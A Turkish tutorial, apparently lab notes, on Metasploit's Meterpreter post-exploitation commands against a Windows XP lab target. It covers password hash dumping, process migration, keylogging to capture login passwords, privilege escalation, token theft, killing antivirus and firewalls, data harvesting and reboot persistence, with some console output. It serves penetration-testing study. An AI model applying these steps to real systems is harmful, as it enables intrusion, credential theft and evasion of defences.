# **Meterpreter Nedir?**

Meterpreter, Metasploit Framework'ü üzerinde bulunan ve kullanımı en yoğun olan payload'lardan biridir.

# **Meterpreter Komutları**

Metasploit ile hedef sistem exploit edildikten sonra payload çalıştığında komut satırına meterpreter gelir:

meterpreter >

Bu payload satırı geldiğinde, yani payload uzak sistemde çalıştığında girilebilecek komutlar ve alınabilecek sonuçlar aşağıda verilmiştir:

## **a) Shell**

Karşı sistemin komut satırını komut satırımıza getirtir.



## **b) hashdump**

Şifre hash'lerini otomatikmen elde etmeye yarar.



#### **c) pwd**

Meterpreter payload'unun uzak sistemde yerine geçtiği servisin dizinini verir.



Sistemi exploit ettiğimizde Meterpreter payload'u uzak sistemdeki bir servisin yerine geçer ve çalışır. Görev yöneticisinde Meterpreter payload'u yerine geçtiği servisin adı şeklinde görünür. Diyelim ki pwd komutunu girdiğimizde Meterpreter payload'unun Internet Explorer servisi yerine geçtiğini gördük. Yani görev yöneticisinde Meterpreter iexplore.exe olarak görünüyor olsun. Bu durumda derhal Meterpreter payload'unu daha sağlam bir servise taşımamız gerekir. Çünkü uzak sistemdeki kurban ne zaman Internet Explorer tarayıcısını kapatırsa o zaman Meterpreter payload'umuzun çalışması sonlanır ve uzak sistemi kaybetmiş oluruz. Meterpreter payload'unu uzun ömürlü bir servise taşımak için öncelikle ps komutu girilir ve sıralanan uzak sistemdeki tüm process'lerden uzun ömürlü olanının pid'si not alınır.



Mesela svchost.exe ya da masaüstü grafiklerini çalıştıran explorer.exe seçilebilir. Diyelim ki explorer.exe seçildi (pid = 1709). Ardından migrate 1709 ile

Meterpreter bilgisayar kapanana kadar açık duracak olan explorer.exe'ye taşınmış olur.

```
meterpreter > getpid
Current pid: 1368
meterpreter > migrate 1708
[*] Migrating to 1708...
[*] Migration completed successfully.
meterpreter >
```
## **d) screenshot**

screenshot komutu kullanılır kullanılmaz exploit edilen sistemden ekran görüntüsü alınır ve bizim sistemimizdeki /home/root dizinine kaydedilir. Aşağıda screenshot komutu ile alınmış resmi ve onun aşağısında komutun kullanılışını görmektesiniz.



Screenshot almak komut satırından bilgi almaktan bazen daha elverişli olabilir. Mesela uzak sistemin kullandığı antivirüsü öğrenebiliriz.

#### **e) vnc**

run vnc komutu ile ekranımızda vnc penceresi açılır. Bu pencere uzak sistemin masaüstünü görüntülemektedir. Bu pencereden yapacağımız fare hareketleri, tıklama hareketleri, dosya oluşturmalar vs… birebir olarak uzak sistemde meydana gelir. (NOT: Bu komut Downloads/kali-1.0.4-amdx64.iso'da çalıştı)



## *f)* **keylogrecorder (***Capturing Keystrokes)*

Hedef sistemde keylogger başlatır. Yani hedef sistemde kurbanın bastığı tuşları Meterpreter ile görebiliriz. Eğer sadece Internet Explorer tarayıcısında tuşlanan karakterleri sniff'lemek istersek bu durumda Meterpreter payload'unu iexplorer.exe servisine migrate etmemiz gerekir. Eğer kurban sistem oturumunu açarkenki tuşladığı şifreyi sniff'lemek istersek o zaman Meterpreter payload'unu

winlogon.exe servisine migrate etmemiz gerekir. Eğer sistemin her noktasında tuşlanan karakterleri görmek istersek o zaman Meterpreter payload'unu explorer.exe servisine migrate etmemiz gerekir. Tuşlanan karakterler Kali'nin /root/.msf4/logs/script/keylogrecorder/ dizindeki oluşturulacak text dosyasına sniffing işlemi sonlandırıldığında kaydedilecektir.

Keylogger işlemine başlamak için diyelim ki explorer.exe'ye payload'umuzu taşımak istedik. Bu durumda öncelikle hedef sistemdeki process'leri ve pid'lerini meterpreter üzerinden ps komutu ile sıralayalım ki explorer.exe'nin pid'sini öğrenebilelim. explorer.exe'nin pid'sinin varsayalım ki 1708 olduğunu öğrendik. Bunun üzerine aşağıdaki resmin sol kısmındaki gibi migrate 1708 denerek meterpreter payload'unu 1708 nolu pid'ye sahip olan explorer.exe'ye migrate etmiş oluruz. Migrate işlemi sonrası run keylogrecorder komutu ile sniffing işlemi sol resimden de görülebileceği gibi başlatılır. Sniffing işlemi CTRL+C ile sonlandırıldıktan sonra resmin sağ tarafındaki gibi sniff'lenen verinin kaydedildiği dosya cat komututu ile okunabilir ve kritik veriler elde edilebilir.



#### *g)* **getsystem** *(Privilege Escalation)*

Meterpreter'i farklı farklı process'lere migrate ederek sistem üzerindeki yetkimizi değiştirebiliriz. Aşağıdaki resimde *getuid* komutu ile yerine geçilen process'in sistem üzerindeki yetkisi öğrenilir. İkinci satırda sistemdeki yetkimizin SYSTEM olduğu görülür.

neterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > migrate 636 [\*] Migrating to 636.. [\*] Migration completed successfully. meterpreter > getuid Server username: 3NCRYPT0-4D388A\Administrator meterpreter > getsystem -h Usage: getsystem [options] Attempt to elevate your privilege to that of local syste OPTIONS:  $-h$ Help Banner. -t <opt> The technique to use. (Default to '0'). 0 : All techniques available 1 : Service - Named Pipe Impersonation (In Memory/Admin) 2 : Service - Named Pipe Impersonation (Dropper/Admin) 3 : Service - Token Duplication (In Memory/Admin)<br>4 : Exploit - KiTrap0D (In Memory/User) meterpreter > getsystem ...got system (via technique 1). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >

Ardından migrate işlemi sonrası tekrar *getuid* kullanıldığında yetkinin ADMINISTRATOR'a düştüğü görülür. Daha sonra ise *getsystem* komutu ile privilege escalation yapılarak tekrar SYSTEM yetkisine ulaşılır. Zira SYSTEM'a ulaşıp ulaşmadığımızı yukarıdaki resimde girilen son komut olan *getuid* komutu ile tekrar öğrenebiliriz.

### *h)* **steal\_token** *(Privilege Escalation)*

Privilege Escalation konusunda bir diğer yöntem uzak sistemdeki belirli bir process'ten token çalarak bir account'u taklit etmeye dayanır. Bunun için incognito (Tebdil-i Kıyafet) uzantısını Meterpreter'a dahil etmemiz gerekir.

> eterpreter > use incognito Loading extension incognito...success.

Privilege Escalation farkını gözlemlemek adına aşağıdaki resimde ilk önce var olan yetki düzeyi *getuid* komutu ile öğrenilir: SYSTEM. Daha sonra steal\_token 456 komutu ile privilege escalation yapılır. Bazen bu komut hata verebilir, fakat arkaplanda işlem başarılı bir şekilde çalışır.

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal token 456
[-] stdapi sys config steal token: Operation failed: Access is denied.
meterpreter > getuidServer username: 3NCRYPT0-4D388A\Administrator
meterpreter >
```
#### *i)* **checkvm** *(Getting Information From Remote Host)*

*checkvm* komutu uzak sistemin virtual machine'mi yoksa reel bir makine mi olup olmadığını saptamamızı sağlar. Aşağıdaki resimde ilk olarak run komutu ile nelerin çalıştırılabileceğine bakılmıştır, ardından sıralanan liste içerisindeki checkvm *run checkvm* komutu ile kullanılmıştır.



Yukarıdaki resmin en altında görebileceğiniz üzere uzak sistemin VMware virtual machine olduğu anlaşılmıştır. Aşağıdaki resimde ise uzak sistemin reel bir makine olduğunu görmektesiniz.



### *j)* **winenum** *(Getting Information From Remote Host)*

winenum komutu ile uzak sistemin her türlü ps bilgisini, environment variable'larını, kullanıcı hesaplarını ve gruplarını, network interface'lerini, route tablosunu ve arp entry'lerini edinebiliriz.

Aşağıdaki resimin solunda önce *run win* yazılıp TAB tuşuna basılarak win ile başlayan komutlar listelenmiştir. Ardından *run winenum* komutu ENTER'lanarak uzak sistemden bilgi toplama süreci başlatılmıştır. Resmin sağ tarafında ise toplanan bilgilerin ayrı ayrı dosyalandığı dizin içeriği ls komutu ile sıralanmıştır. Daha sonra ise içlerinden uzak sistemin network interface'iyle alakalı veri içeren txt dosyası cat komutu ile ekrana yansıtılmıştır. Böylece karşı sistemin host'larının yerel IP'lerini öğrenmiş oluruz.



### **k) scraper**

Network paylaşımları, password hash'leri, registry hive'ları dahil olmak üzere karşı sistemden arzulanan tüm herşey scraper komutu ile toplanabilir (harvest'lanabilir). Karşı sistemden alınıp bizim sistemimizde depolanan tüm bu bilgiler /root/.msf4/logs/scripts/scraper dizininde dosyalanır. Komut şöyle çalışır:



Toplanan bilgilerin dosyalandığı dizinin içeriği aşağıda yazdırılmıştır.



## **l) killav**

Sızma işlemi sırasında en büyük sorun uzak sistemdeki Antivirus yazılımıdır. killav script'i ile uzak sistemdeki Antivirus process'ini durdurabilir ve sonlandırabiliriz. Ancak killav script'i Antivirus'ten kaçış için kesin çözüm değildir. Yine de deneme maksadıyla kullanılabilir ve eğer başarılı olunursa sızmanın şiddetini artırma sırasında çıkabilecek sıkıntılardan bizi kurtarabilir.



Yukarıdaki resimde çalıştırılan killav script'i hiçbir antivirus yazılımı bulamamıştır. Eğer uzak sistemde bir Antivirus yazılımı olsaydı birçok eşleşen process sıralanırdı ve sonra bu process'ler öldürülmeye çalışılırdı.

#### **m) persistence**

persistence script'i uzak sistemde kalıcı olmamızı sağlar. Yani uzak sistem kendini kapatsa bile sonradan açtığında otomatik olarak Meterpreter payload'unu başlatmaya yarar.



Yukarıdaki resimde *run persistence* komutu ile XP makinesine Meterpreter oturumunu otomatik başlattıracak script'i yüklemiş olduk. Komutun parametrelerine gelecek olursak -X parametresi sistem reboot edildiğinde dahi Meterpreter'ı başlat emrini verir. -i parametresi uzak sisteme yüklediğimiz script'in tetiklenmesi için gereken zaman aralığını, -p parametresi Meterpreter session'ınını yönetecek olan host'un, yani bizim makinemizin port numarasını, -r ise yine bizim makinemizin IP numarasını argüman olarak alır.

#### **n) getcountermeasure**

Antivirüs, Firewall gibi güvenlik programlarını devre dışı bırakmak için killav gibi bir script'tir.



# **o) getgui**

Hedef sistem üzerinde RDP (Remote Desktop Protocol) servisinin portunu etkinleştirmek için kullanılır.



# **p) gettelnet**

Hedef üzerinde telnet servisini aktifleştirmek için kullanılır.



# **q) Screenspy**

Uzaktaki hedef makinadan ekran görüntüsü almak için kullanılır.



# Diğer Komutlar



Bu komutların dahasını bir sistemi exploit ettikten sonra komut satırına gelen meterpreter sonrası help komutunu yazarak öğrenebilirsin.

meterpreter > help

Veyahut Tez Raporu/Literatür Taraması/İncelenmiş Makaleler/BGA/Pentest ve Metasploit.pdf dökümanının 196-208 sayfalarından öğrenebilirsin.

Kaynak:<https://www.exploit-db.com/docs/18229.pdf>

Kaynak:<http://www.unluagyol.com/2013/02/yeni-baslayanlar-icin-meterpreter.html>

# **Hedef Sisteme Sızma ve Meterpreter Kullanma**

Gereksinimler

Eski Kali (kali-linux-1.0.4-amd64.iso)

Windows XP (Dandik)

